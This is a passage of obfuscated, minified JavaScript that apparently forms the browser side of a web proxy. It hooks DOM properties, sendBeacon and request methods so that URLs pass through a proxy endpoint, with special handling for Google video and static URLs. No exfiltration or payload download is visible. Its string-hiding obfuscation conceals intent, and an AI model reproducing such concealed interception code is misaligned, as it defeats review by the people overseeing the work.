Array(sq>0x1?sq-0x1:0x0),sK=0x1;sK<sq;sK++)sk[sK-0x1]=arguments[sK];return AM['A'][mD(0x9ef)](s3)[mD(0xd04)][mD(0xf0d)][mD(0xe6)](this,(0x0,A2['md'])(sS),...sk);}}),x5(s3,nD(0xe14),nD(0x6b9),{'get':function(){const mx=nD;for(var sS=arguments[mx(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];let sK=AM['A'][mx(0x9ef)](s3)[mx(0x564)][mx(0x9ef)][mx(0xe6)](this,...sq);return(0x0,A3['EW'])(sK)&&(sK=(0x0,A3['sH'])(sK)[mx(0xbd7)]),sK;},'set':function(sS){const ms=nD;for(var sq=arguments[ms(0xc72)],sk=new Array(sq>0x1?sq-0x1:0x0),sK=0x1;sK<sq;sK++)sk[sK-0x1]=arguments[sK];return sS[ms(0xd3e)](ms(0x625))?(sS=D3(sS,s2,s3),AM['A'][ms(0x9ef)](s3)[ms(0x564)][ms(0xf0d)][ms(0xe6)](this,sS,...sk)):AM['A'][ms(0x9ef)](s3)[ms(0x564)][ms(0xf0d)][ms(0xe6)](this,(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sS,'kind':A3['MN'][ms(0x112)],'baseUrl':AM['A'][ms(0x9ef)](s3)[ms(0x29f)][ms(0x9ef)][ms(0x3ca)](s3[ms(0xd43)]),'endpoint':A0['A'][ms(0x565)]}),...sk);}}),x5(s3,nD(0xe14),nD(0x12c),{'get':function(){const mS=nD;for(var sS=arguments[mS(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];return AM['A'][mS(0x9ef)](s3)[mS(0xa4d)][mS(0x9ef)][mS(0xe6)](this,...sq);},'set':function(sS){const mq=nD;for(var sq=arguments[mq(0xc72)],sk=new Array(sq>0x1?sq-0x1:0x0),sK=0x1;sK<sq;sK++)sk[sK-0x1]=arguments[sK];const sh=AM['A'][mq(0x9ef)](s3)[mq(0x7fc)][mq(0x9ef)][mq(0xe6)](this,...sk);if(sh&&(DY(sh),Dx(sh),Ar[mq(0xde1)](sh)),!sS)return AM['A'][mq(0x9ef)](s3)[mq(0xa4d)][mq(0xf0d)][mq(0xe6)](this,sS);sS=sS[mq(0xe97)]();const sp=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':A0['A'][mq(0x565)]+mq(0xc3f),'kind':A3['MN'][mq(0x863)],'baseUrl':AM['A'][mq(0x9ef)](s3)[mq(0x29f)][mq(0x9ef)][mq(0x3ca)](s3[mq(0xd43)]),'endpoint':A0['A'][mq(0x565)]});return sS=sS[mq(0xa97)](sp)?D1({'_window':s3,'protectUrlContext':s2,'html':sS}):mq(0xcf9)[mq(0xedf)](AG,mq(0x11d))[mq(0xedf)](sp,mq(0x66c))[mq(0xedf)]((0x0,AN['x'])()['id'],mq(0xf3e))+D1({'_window':s3,'protectUrlContext':s2,'html':sS}),AM['A'][mq(0x9ef)](s3)[mq(0xa4d)][mq(0xf0d)][mq(0xe6)](this,sS);}}),x5(s3,nD(0xadf),nD(0x373),{'get':function(){const mk=nD;for(var sS=arguments[mk(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];const sK=AM['A'][mk(0x9ef)](s3)[mk(0x35c)][mk(0x9ef)][mk(0xe6)](this,...sq);return sK?Ay(sK):sK;},'set':function(sS){const mK=nD;if(!sS)return AM['A'][mK(0x9ef)](s3)[mK(0x35c)][mK(0xf0d)][mK(0xe6)](this,sS);for(var sq=arguments[mK(0xc72)],sk=new Array(sq>0x1?sq-0x1:0x0),sK=0x1;sK<sq;sK++)sk[sK-0x1]=arguments[sK];return AM['A'][mK(0x9ef)](s3)[mK(0x35c)][mK(0xf0d)][mK(0xe6)](this,Ao(s2,sS,AM['A'][mK(0x9ef)](s3)[mK(0x29f)][mK(0x9ef)][mK(0x3ca)](s3[mK(0xd43)])),...sk);}}),x5(s3,nD(0xadf),nD(0x6b9),{'get':function(){const mh=nD;for(var sS=arguments[mh(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];let sK=AM['A'][mh(0x9ef)](s3)[mh(0x5a4)][mh(0x9ef)][mh(0xe6)](this,...sq);return(0x0,A3['EW'])(sK)&&(sK=(0x0,A3['sH'])(sK)[mh(0xbd7)]),sK;},'set':function(sS){const mp=nD;(0x0,A3['EW'])(sS)||(sS=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sS,'kind':A3['MN'][mp(0x11b)],'baseUrl':AM['A'][mp(0x9ef)](s3)[mp(0x29f)][mp(0x9ef)][mp(0x3ca)](s3[mp(0xd43)]),'endpoint':A0['A'][mp(0x565)]}));for(var sq=arguments[mp(0xc72)],sk=new Array(sq>0x1?sq-0x1:0x0),sK=0x1;sK<sq;sK++)sk[sK-0x1]=arguments[sK];return AM['A'][mp(0x9ef)](s3)[mp(0x5a4)][mp(0xf0d)][mp(0xe6)](this,sS,...sk);}}),x5(s3,nD(0xadf),nD(0xa5c),{'get':function(){const mF=nD;for(var sS=arguments[mF(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];const sK=AM['A'][mF(0x9ef)](s3)[mF(0xc1b)][mF(0x9ef)][mF(0xe6)](this,...sq);return D0(sK);},'set':function(sS){const mv=nD;sS=AE({'protectUrlContext':s2,'srcset':sS,'endpoint':A0['A'][mv(0x565)]});for(var sq=arguments[mv(0xc72)],sk=new Array(sq>0x1?sq-0x1:0x0),sK=0x1;sK<sq;sK++)sk[sK-0x1]=arguments[sK];return AM['A'][mv(0x9ef)](s3)[mv(0xc1b)][mv(0xf0d)][mv(0xe6)](this,sS,...sk);}}),x5(s3,nD(0xfe5),nD(0xee2),{'get':function(){const mL=nD;for(var sS=arguments[mL(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];let sK=AM['A'][mL(0x9ef)](s3)[mL(0xb74)][mL(0x9ef)][mL(0xe6)](this,...sq);return(0x0,A3['EW'])(sK)&&(sK=(0x0,A3['sH'])(sK)[mL(0xbd7)]),sK;},'set':function(sS){const mg=nD,sq=AM['A'][mg(0x9ef)](s3)[mg(0xa13)][mg(0x9ef)][mg(0xe6)](this),sk=AM['A'][mg(0x9ef)](s3)[mg(0x5a9)][mg(0x9ef)][mg(0xe6)](this),sK=mg(0x977)===sq||mg(0x17c)===sq&&mg(0x2cb)===sk?A3['MN'][mg(0x65a)]:mg(0x17c)===sq&&mg(0xe8f)===sk?A3['MN'][mg(0x863)]:A3['MN'][mg(0x11b)];sS=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sS,'kind':sK,'baseUrl':AM['A'][mg(0x9ef)](s3)[mg(0x29f)][mg(0x9ef)][mg(0x3ca)](s3[mg(0xd43)]),'endpoint':A0['A'][mg(0x565)]});for(var sh=arguments[mg(0xc72)],sp=new Array(sh>0x1?sh-0x1:0x0),sF=0x1;sF<sh;sF++)sp[sF-0x1]=arguments[sF];return AM['A'][mg(0x9ef)](s3)[mg(0xb74)][mg(0xf0d)][mg(0xe6)](this,sS,...sp);}}),x5(s3,nD(0xfe5),'as',{'set':function(sS){const mY=nD;var sq;const sk=AM['A'][mY(0x9ef)](s3)[mY(0x9f2)][mY(0xe6)](this,mY(0xee2)),sK=null===(sq=AM['A'][mY(0x9ef)](s3)[mY(0x9f2)][mY(0xe6)](this,mY(0xe20)))||void 0x0===sq?void 0x0:sq[mY(0xf40)]();for(var sh=arguments[mY(0xc72)],sp=new Array(sh>0x1?sh-0x1:0x0),sF=0x1;sF<sh;sF++)sp[sF-0x1]=arguments[sF];if(sk){const sv=mY(0x977)===sK||mY(0x17c)===sK&&mY(0x2cb)===sS?A3['MN'][mY(0x65a)]:mY(0x17c)===sK&&mY(0xe8f)===sS?A3['MN'][mY(0x863)]:A3['MN'][mY(0x11b)];AM['A'][mY(0x9ef)](s3)[mY(0xb74)][mY(0xf0d)][mY(0xe6)](this,(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sk,'kind':sv,'baseUrl':AM['A'][mY(0x9ef)](s3)[mY(0x29f)][mY(0x9ef)][mY(0x3ca)](s3[mY(0xd43)]),'endpoint':A0['A'][mY(0x565)]}),...sp);}return AM['A'][mY(0x9ef)](s3)[mY(0x5a9)][mY(0xf0d)][mY(0xe6)](this,sS,...sp);}}),x5(s3,nD(0xfe5),nD(0xe20),{'set':function(sS){const mM=nD,sq=AM['A'][mM(0x9ef)](s3)[mM(0x9f2)][mM(0xe6)](this,mM(0xee2)),sk=AM['A'][mM(0x9ef)](s3)[mM(0x9f2)][mM(0xe6)](this,'as');for(var sK=arguments[mM(0xc72)],sh=new Array(sK>0x1?sK-0x1:0x0),sp=0x1;sp<sK;sp++)sh[sp-0x1]=arguments[sp];if(sq){const sF=mM(0x977)===sS||mM(0x17c)===sS&&mM(0x2cb)===sk?A3['MN'][mM(0x65a)]:mM(0x17c)===sS&&mM(0xe8f)===sk?A3['MN'][mM(0x863)]:A3['MN'][mM(0x11b)];AM['A'][mM(0x9ef)](s3)[mM(0xb74)][mM(0xf0d)][mM(0xe6)](this,(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sq,'kind':sF,'baseUrl':AM['A'][mM(0x9ef)](s3)[mM(0x29f)][mM(0x9ef)][mM(0x3ca)](s3[mM(0xd43)]),'endpoint':A0['A'][mM(0x565)]}),...sh);}return AM['A'][mM(0x9ef)](s3)[mM(0xa13)][mM(0xf0d)][mM(0xe6)](this,sS,...sh);}}),x5(s3,nD(0x9a0),nD(0x373),{'get':function(){const mf=nD;for(var sS=arguments[mf(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];const sK=AM['A'][mf(0x9ef)](s3)[mf(0x45f)][mf(0x9ef)][mf(0xe6)](this,...sq);return sK?Ay(sK):sK;},'set':function(sS){const mZ=nD;if(!sS)return AM['A'][mZ(0x9ef)](s3)[mZ(0x45f)][mZ(0xf0d)][mZ(0xe6)](this,sS);for(var sq=arguments[mZ(0xc72)],sk=new Array(sq>0x1?sq-0x1:0x0),sK=0x1;sK<sq;sK++)sk[sK-0x1]=arguments[sK];return AM['A'][mZ(0x9ef)](s3)[mZ(0x45f)][mZ(0xf0d)][mZ(0xe6)](this,Ao(s2,sS,AM['A'][mZ(0x9ef)](s3)[mZ(0x29f)][mZ(0x9ef)][mZ(0x3ca)](s3[mZ(0xd43)])),...sk);}}),x5(s3,nD(0x9a0),nD(0x6b9),{'get':function(){const ml=nD;for(var sS=arguments[ml(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];let sK=AM['A'][ml(0x9ef)](s3)[ml(0xc70)][ml(0x9ef)][ml(0x3ca)](this,sq);return(0x0,A3['EW'])(sK)&&(sK=(0x0,A3['sH'])(sK)[ml(0xbd7)]),sK;},'set':function(sS){const mP=nD;(0x0,A3['EW'])(sS)||(sS=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sS,'kind':A3['MN'][mP(0x863)],'baseUrl':AM['A'][mP(0x9ef)](s3)[mP(0x29f)][mP(0x9ef)][mP(0x3ca)](s3[mP(0xd43)]),'endpoint':A0['A'][mP(0x565)]}));for(var sq=arguments[mP(0xc72)],sk=new Array(sq>0x1?sq-0x1:0x0),sK=0x1;sK<sq;sK++)sk[sK-0x1]=arguments[sK];return AM['A'][mP(0x9ef)](s3)[mP(0xc70)][mP(0xf0d)][mP(0x3ca)](this,[sS,...sk]);}}),x5(s3,nD(0x1a7),nD(0xbd9),{'get':function(){const mR=nD;for(var sS=arguments[mR(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];let sK=AM['A'][mR(0x9ef)](s3)[mR(0x93f)][mR(0x9ef)][mR(0xe6)](this,...sq);return(0x0,A3['EW'])(sK)&&(sK=(0x0,A3['sH'])(sK)[mR(0xbd7)]),sK;},'set':function(sS){const mn=nD;(0x0,A3['EW'])(sS)||(sS=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sS,'kind':A3['MN'][mn(0x11b)],'baseUrl':AM['A'][mn(0x9ef)](s3)[mn(0x29f)][mn(0x9ef)][mn(0x3ca)](s3[mn(0xd43)]),'endpoint':A0['A'][mn(0x565)]}));for(var sq=arguments[mn(0xc72)],sk=new Array(sq>0x1?sq-0x1:0x0),sK=0x1;sK<sq;sK++)sk[sK-0x1]=arguments[sK];return AM['A'][mn(0x9ef)](s3)[mn(0x93f)][mn(0xf0d)][mn(0xe6)](this,sS,...sk);}}),x5(s3,nD(0x1a7),nD(0x6b9),{'get':function(){const mt=nD;for(var sS,sq=arguments[mt(0xc72)],sk=new Array(sq),sK=0x0;sK<sq;sK++)sk[sK]=arguments[sK];let sh=null!==(sS=AM['A'][mt(0x9ef)](s3)[mt(0x458)])&&void 0x0!==sS&&sS[mt(0x9ef)]?AM['A'][mt(0x9ef)](s3)[mt(0x458)][mt(0x9ef)][mt(0x3ca)](this,sk):AM['A'][mt(0x9ef)](s3)[mt(0x9f2)][mt(0xe6)](this,mt(0x6b9));return sh&&(0x0,A3['EW'])(sh)&&(sh=(0x0,A3['sH'])(sh)[mt(0xbd7)]),sh;},'set':function(sS){const mm=nD;var sq;(0x0,A3['EW'])(sS)||(sS=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sS,'kind':A3['MN'][mm(0x11b)],'baseUrl':AM['A'][mm(0x9ef)](s3)[mm(0x29f)][mm(0x9ef)][mm(0x3ca)](s3[mm(0xd43)]),'endpoint':A0['A'][mm(0x565)]}));for(var sk=arguments[mm(0xc72)],sK=new Array(sk>0x1?sk-0x1:0x0),sh=0x1;sh<sk;sh++)sK[sh-0x1]=arguments[sh];return null!==(sq=AM['A'][mm(0x9ef)](s3)[mm(0x458)])&&void 0x0!==sq&&sq[mm(0xf0d)]?AM['A'][mm(0x9ef)](s3)[mm(0x458)][mm(0xf0d)][mm(0x3ca)](this,[sS,...sK]):(AM['A'][mm(0x9ef)](s3)[mm(0x138)][mm(0xe6)](this,mm(0x6b9),sS),sS);}},()=>!0x0),x5(s3,nD(0xf67),nD(0x6b9),{'get':function(){const mX=nD;for(var sS,sq=arguments[mX(0xc72)],sk=new Array(sq),sK=0x0;sK<sq;sK++)sk[sK]=arguments[sK];let sh=null!==(sS=AM['A'][mX(0x9ef)](s3)[mX(0xc7)])&&void 0x0!==sS&&sS[mX(0x9ef)]?AM['A'][mX(0x9ef)](s3)[mX(0xc7)][mX(0x9ef)][mX(0x3ca)](this,sk):AM['A'][mX(0x9ef)](s3)[mX(0x9f2)][mX(0xe6)](this,mX(0x6b9));return sh&&(0x0,A3['EW'])(sh)&&(sh=(0x0,A3['sH'])(sh)[mX(0xbd7)]),sh;},'set':function(sS){const mj=nD;var sq;(0x0,A3['EW'])(sS)||(sS=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sS,'kind':A3['MN'][mj(0x11b)],'baseUrl':AM['A'][mj(0x9ef)](s3)[mj(0x29f)][mj(0x9ef)][mj(0x3ca)](s3[mj(0xd43)]),'endpoint':A0['A'][mj(0x565)]}));for(var sk=arguments[mj(0xc72)],sK=new Array(sk>0x1?sk-0x1:0x0),sh=0x1;sh<sk;sh++)sK[sh-0x1]=arguments[sh];return null!==(sq=AM['A'][mj(0x9ef)](s3)[mj(0xc7)])&&void 0x0!==sq&&sq[mj(0xf0d)]?AM['A'][mj(0x9ef)](s3)[mj(0xc7)][mj(0xf0d)][mj(0x3ca)](this,[sS,...sK]):(AM['A'][mj(0x9ef)](s3)[mj(0x138)][mj(0xe6)](this,mj(0x6b9),sS),sS);}},()=>!0x0),x5(s3,nD(0xbcd),nD(0x6b9),{'get':function(){const mQ=nD;for(var sS=arguments[mQ(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];let sK=AM['A'][mQ(0x9ef)](s3)[mQ(0x350)]?AM['A'][mQ(0x9ef)](s3)[mQ(0x350)][mQ(0x9ef)][mQ(0x3ca)](this,sq):AM['A'][mQ(0x9ef)](s3)[mQ(0x9f2)][mQ(0xe6)](this,mQ(0x6b9));return sK&&(0x0,A3['EW'])(sK)&&(sK=(0x0,A3['sH'])(sK)[mQ(0xbd7)]),sK;},'set':function(sS){const ma=nD;(0x0,A3['EW'])(sS)||(sS=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sS,'kind':A3['MN'][ma(0x11b)],'baseUrl':AM['A'][ma(0x9ef)](s3)[ma(0x29f)][ma(0x9ef)][ma(0x3ca)](s3[ma(0xd43)]),'endpoint':A0['A'][ma(0x565)]}));for(var sq=arguments[ma(0xc72)],sk=new Array(sq>0x1?sq-0x1:0x0),sK=0x1;sK<sq;sK++)sk[sK-0x1]=arguments[sK];return AM['A'][ma(0x9ef)](s3)[ma(0x350)]?AM['A'][ma(0x9ef)](s3)[ma(0x350)][ma(0xf0d)][ma(0x3ca)](this,[sS,...sk]):(AM['A'][ma(0x9ef)](s3)[ma(0x138)][ma(0xe6)](this,ma(0x6b9),sS),sS);}}),x5(s3,nD(0xbcd),nD(0xa5c),{'get':function(){const mT=nD;for(var sS=arguments[mT(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];let sK=AM['A'][mT(0x9ef)](s3)[mT(0x2b1)]?AM['A'][mT(0x9ef)](s3)[mT(0x2b1)][mT(0x9ef)][mT(0x3ca)](this,sq):AM['A'][mT(0x9ef)](s3)[mT(0x9f2)][mT(0xe6)](this,mT(0xa5c));return sK&&(0x0,A3['EW'])(sK)&&(sK=(0x0,A3['sH'])(sK)[mT(0xbd7)]),sK;},'set':function(sS){const mB=nD;(0x0,A3['EW'])(sS)||(sS=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sS,'kind':A3['MN'][mB(0x11b)],'baseUrl':AM['A'][mB(0x9ef)](s3)[mB(0x29f)][mB(0x9ef)][mB(0x3ca)](s3[mB(0xd43)]),'endpoint':A0['A'][mB(0x565)]}));for(var sq=arguments[mB(0xc72)],sk=new Array(sq>0x1?sq-0x1:0x0),sK=0x1;sK<sq;sK++)sk[sK-0x1]=arguments[sK];return AM['A'][mB(0x9ef)](s3)[mB(0x2b1)]?AM['A'][mB(0x9ef)](s3)[mB(0x2b1)][mB(0xf0d)][mB(0x3ca)](this,[sS,...sk]):(AM['A'][mB(0x9ef)](s3)[mB(0x138)][mB(0xe6)](this,mB(0xa5c),sS),sS);}}),x5(s3,nD(0x19a),nD(0x91a),{'get':function(){const mz=nD;for(var sS=arguments[mz(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];let sK=AM['A'][mz(0x9ef)](s3)[mz(0x1a1)][mz(0x9ef)][mz(0x3ca)](this,sq);if(mz(0x322)==typeof sK){const sh=Array[mz(0xd00)](sK[mz(0x211)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),sp=>sp[0x0]);for(const sp of sh||[])(0x0,A3['EW'])(sp)&&(sK=AM['A'][mz(0x9ef)](s3)[mz(0xad3)][mz(0xe6)](sK,sp,(0x0,A3['sH'])(sp)[mz(0xbd7)]));}return sK;}},function(){const mr=nD;for(var sS=arguments[mr(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];const sK=AM['A'][mr(0x9ef)](s3)[mr(0x1a1)][mr(0x9ef)][mr(0x3ca)](this,sq);return mr(0x322)==typeof sK&&A3['ht'][mr(0x179)](sh=>sK[mr(0xa97)]('/'[mr(0xedf)](sh,'/')));}),x5(s3,nD(0x19a),nD(0x124),{'get':function(){const mw=nD;try{if(mw(0xf39)===this[mw(0x91a)])return mw(0x64a);const sK=AM['A'][mw(0x9ef)](s3)[mw(0xa56)][mw(0x9ef)][mw(0xe6)](this);if((0x0,A3['EW'])(sK[mw(0xe3d)][mw(0xee2)])){const sh=(0x0,A3['sH'])(sK[mw(0xe3d)][mw(0xee2)])[mw(0xbd7)];return new URL(sh)[mw(0x124)];}}catch(sp){}for(var sS=arguments[mw(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];return AM['A'][mw(0x9ef)](s3)[mw(0xcc5)][mw(0x9ef)][mw(0x3ca)](this,sq);}},function(){const mV=nD;if(mV(0xf39)===this[mV(0x91a)])return!0x0;try{const sS=AM['A'][mV(0x9ef)](s3)[mV(0xa56)][mV(0x9ef)][mV(0xe6)](this);return(0x0,A3['EW'])(sS[mV(0xe3d)][mV(0xee2)]);}catch(sq){}return!0x1;}),x4(s3,nD(0xa3f),nD(0xf22),function(sS,sq){const mC=nD;return sS=(0x0,A3['EW'])(sS)?sS:(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sS,'kind':A3['MN'][mC(0x11b)],'baseUrl':AM['A'][mC(0x9ef)](s3)[mC(0x29f)][mC(0x9ef)][mC(0x3ca)](s3[mC(0xd43)]),'endpoint':A0['A'][mC(0x565)]}),AM['A'][mC(0x9ef)](s3)[mC(0x663)][mC(0xe6)](s3,sS,{'method':mC(0xdad),'keepalive':!0x0,'body':sq,'mode':mC(0x9a2)}),!0x0;},function(){const mO=nD;return arguments[mO(0xc72)]>0x0;}),x4(s3,nD(0x8ea),nD(0x3b3),function(sS){const me=nD,sq=((()=>{const mW=a2D;if(!(sS instanceof s3[mW(0x189)]))return'';const sk=AM['A'][mW(0x9ef)](s3)[mW(0xfcd)][mW(0x9ef)][mW(0xe6)](sS);return(0x0,A2['_'])(sk)?(0x0,A2['ks'])(sk):sk;})());if(this instanceof s3[me(0x189)]&&me(0x2cb)===this[me(0x4c0)][me(0xf40)]()&&sS instanceof s3[me(0x349)]){const sk=AM['A'][me(0x9ef)](s3)[me(0x587)][me(0x9ef)][me(0xe6)](sS);AM['A'][me(0x9ef)](s3)[me(0x587)][me(0xf0d)][me(0xe6)](sS,(0x0,AV['dv'])({'protectUrlContext':s2,'stylesheet':sk}));}return sq&&void 0x0===s3[sq]&&(s3[sq]=sS),AM['A'][me(0x9ef)](s3)[me(0x8e3)][me(0xe6)](this,sS);}),x4(s3,nD(0x8ea),nD(0xc17),function(sS){const mu=nD;for(var sq=arguments[mu(0xc72)],sk=new Array(sq>0x1?sq-0x1:0x0),sK=0x1;sK<sq;sK++)sk[sK-0x1]=arguments[sK];if(this instanceof s3[mu(0x189)]&&mu(0x2cb)===this[mu(0x4c0)][mu(0xf40)]()&&sS instanceof s3[mu(0x349)]){const sh=AM['A'][mu(0x9ef)](s3)[mu(0x587)][mu(0x9ef)][mu(0xe6)](sS);return AM['A'][mu(0x9ef)](s3)[mu(0x587)][mu(0xf0d)][mu(0xe6)](sS,(0x0,AV['dv'])({'protectUrlContext':s2,'stylesheet':sh})),AM['A'][mu(0x9ef)](s3)[mu(0xd74)][mu(0xe6)](this,sS,...sk);}return AM['A'][mu(0x9ef)](s3)[mu(0xd74)][mu(0xe6)](this,sS,...sk);}),x5(s3,nD(0x8ea),nD(0xeda),{'get':function(){const mb=nD;for(var sS=arguments[mb(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];const sK=AM['A'][mb(0x9ef)](s3)[mb(0x587)][mb(0x9ef)][mb(0xe6)](this,...sq);return this instanceof s3[mb(0x189)]&&mb(0x2cb)===this[mb(0x4c0)][mb(0xf40)]()?(0x0,AV['sR'])(sK):sK;},'set':function(){const mI=nD;let sS=arguments[mI(0xc72)]<=0x0?void 0x0:arguments[0x0];return this instanceof s3[mI(0x189)]&&mI(0x2cb)===this[mI(0x4c0)][mI(0xf40)]()&&(sS=(0x0,AV['dv'])({'protectUrlContext':s2,'stylesheet':sS})),AM['A'][mI(0x9ef)](s3)[mI(0x587)][mI(0xf0d)][mI(0xe6)](this,sS);}}),x5(s3,nD(0x8ea),nD(0x70b),{'get':function(){const md=nD;for(var sS=arguments[md(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];const sK=AM['A'][md(0x9ef)](s3)[md(0x29f)][md(0x9ef)][md(0x3ca)](this,...sq);return(0x0,A3['EW'])(sK)?(0x0,A3['sH'])(sK)[md(0xbd7)]:sK;}}),x5(s3,nD(0xad6),nD(0xb53),{'get':function(){const mJ=nD;for(var sS=arguments[mJ(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];let sK=AM['A'][mJ(0x9ef)](s3)[mJ(0x2df)][mJ(0x9ef)][mJ(0xe6)](this,...sq);return(0x0,A3['EW'])(sK)&&(sK=(0x0,A3['sH'])(sK)[mJ(0xbd7)]),sK;}});const s7=[nD(0x8b0),nD(0x15f),nD(0x948),nD(0x37a),nD(0x1009),nD(0xe63),nD(0x2c4),nD(0x559),nD(0xd99),nD(0xad5),nD(0xfcb),nD(0xc5c),nD(0xd56),nD(0xbcc)][nD(0xf89)](sS=>'.'+sS+'/');x5(s3,nD(0x1ed),nD(0xb4f),{'get':function(){const mU=nD;for(var sS=arguments[mU(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];let sK=AM['A'][mU(0x9ef)](s3)[mU(0x4a7)][mU(0x9ef)][mU(0xe6)](this,...sq),sh=AM['A'][mU(0x9ef)](s3)[mU(0x2df)][mU(0x9ef)][mU(0xe6)](this,...sq);return(0x0,A3['EW'])(sh)&&(sh=(0x0,A3['sH'])(sh)[mU(0xbd7)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[mU(0xa99)](sh)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[mU(0xa99)](sh)||s7[mU(0x179)](sp=>sh[mU(0xa97)](sp))||sh[mU(0x693)](mU(0xec7))>=0x0)&&(sK=0x0),sK;}}),x5(s3,nD(0x1ed),nD(0x2bc),{'get':function(){const mH=nD;for(var sS=arguments[mH(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];let sK=AM['A'][mH(0x9ef)](s3)[mH(0x773)][mH(0x9ef)][mH(0xe6)](this,...sq),sh=AM['A'][mH(0x9ef)](s3)[mH(0x2df)][mH(0x9ef)][mH(0xe6)](this,...sq);return(0x0,A3['EW'])(sh)&&(sh=(0x0,A3['sH'])(sh)[mH(0xbd7)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[mH(0xa99)](sh)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[mH(0xa99)](sh)||s7[mH(0x179)](sp=>sh[mH(0xa97)](sp))||sh[mH(0x693)](mH(0xec7))>=0x0)&&(sK=0x0),sK;}});const s8=[nD(0xca6),nD(0xf52),nD(0x3b8),nD(0x7eb)];x4(s3,nD(0x59b),nD(0xa99),function(sS){const mG=nD;return!!As(sS,new URL(A0['A'][mG(0x565)])[mG(0x623)])||AM['A'][mG(0x9ef)](s3)[mG(0x269)][mG(0xe6)](this,sS);},function(sS){const mN=nD;return mN(0x605)!==this[mN(0x9c0)]&&mN(0x245)!==this[mN(0x9c0)]&&!!s8[mN(0x179)](sq=>As(this[mN(0x9c0)],sq));}),x4(s3,nD(0x59b),nD(0xbf1),function(sS){const mo=nD,sq=(0x0,A3['sH'])(sS)[mo(0xbd7)];return AM['A'][mo(0x9ef)](s3)[mo(0x2a2)][mo(0xe6)](this,sq);},function(sS){const my=nD;return!(my(0x322)!=typeof sS||!sS[my(0xd3e)](my(0x968))&&!sS[my(0xd3e)](my(0xe25))||!(0x0,A3['EW'])(sS));}),x5(s3,nD(0x267),nD(0x6ea),{'get':function(){const mi=nD;for(var sS=arguments[mi(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];const sK=AM['A'][mi(0x9ef)](s3)[mi(0x6b5)][mi(0x9ef)][mi(0xe6)](this,...sq);return(0x0,A3['EW'])(sK)?(0x0,A3['sH'])(sK)[mi(0xbd7)]:sK;}}),x4(s3,nD(0xaf3),nD(0xefb),function(sS,sq){const mc=nD,sk=sS[mc(0xe97)](),sK=((()=>{const mE=mc;if(sk[mE(0xd3e)](mE(0x968))||sk[mE(0xd3e)](mE(0xe25)))return(0x0,A3['EW'])(sk)?sk:(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sk,'kind':A3['MN'][mE(0x11b)],'endpoint':A0['A'][mE(0x565)]});{const sh=AM['A'][mE(0x9ef)](s3)[mE(0x29f)][mE(0x9ef)][mE(0x3ca)](s3[mE(0xd43)]);return(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sk,'kind':A3['MN'][mE(0x11b)],'baseUrl':sh,'endpoint':A0['A'][mE(0x565)]});}})());return AM['A'][mc(0x9ef)](s3)[mc(0x701)][mc(0xe6)](this,sK,sq);}),x4(s3,nD(0x94c),nD(0xa22),function(sS,sq){const X0=nD;try{const sk=new s3[(X0(0xffc))](A0['A'][X0(0x565)])[X0(0x623)];if(X0(0xd4b)===sS[X0(0xe97)]()&&'\x0a'===sq&&this[X0(0xc23)](sk)&&(0x0,A3['EW'])(s3[X0(0xe3d)][X0(0xee2)])){const sK=new s3[(X0(0xffc))]((0x0,A3['sH'])(s3[X0(0xe3d)][X0(0xee2)])[X0(0xbd7)]);if((X0(0x893)===sK[X0(0x623)]||X0(0x655)===sK[X0(0x623)])&&sK[X0(0xfca)][X0(0xd3e)](X0(0xe3f))&&sK[X0(0xfca)][X0(0xc23)](X0(0x2cf))){const sh=AM['A'][X0(0x9ef)](s3)[X0(0xad3)][X0(0xe6)](this,sS,sq);return AM['A'][X0(0x9ef)](s3)[X0(0xad3)][X0(0xe6)](sh,sk,sK[X0(0x623)]);}}}catch(sp){return 